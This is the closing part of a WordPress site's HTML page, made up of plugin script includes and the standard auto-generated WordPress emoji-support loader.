<script type="text/javascript" id="qt_loveit_script-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://t-er.org/wp-admin/admin-ajax.php","nonce":"77c1046d76"};
//# sourceURL=qt_loveit_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-loveit/js/qt-loveit.js?ver=1.0" id="qt_loveit_script-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-places/inc/frontend/assets/min/script-min.js?ver=6.9" id="qtPlacesScript-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-swipebox/min/qt-swipebox-min.js?ver=5.6.3" id="swipebox-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery.quicksand.js?ver=1.0.0" id="qtsubpages_quicksand-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery.easing.1.3.js?ver=1.0.0" id="qtsubpages_easing-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery-css-transform.js?ver=1.0.0" id="qtsubpages_csstransform-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery-animate-css-rotate-scale.js?ver=1.0.0" id="qtsubpages_jquery-animate-css-rotate-scale-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/vdl-main.js?ver=1.8" id="vdl_subpages_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://t-er.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://t-er.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- QT CSS ID 0a44bb797030d344b5a6b3daeaf2c9dc -->	</body>
</html>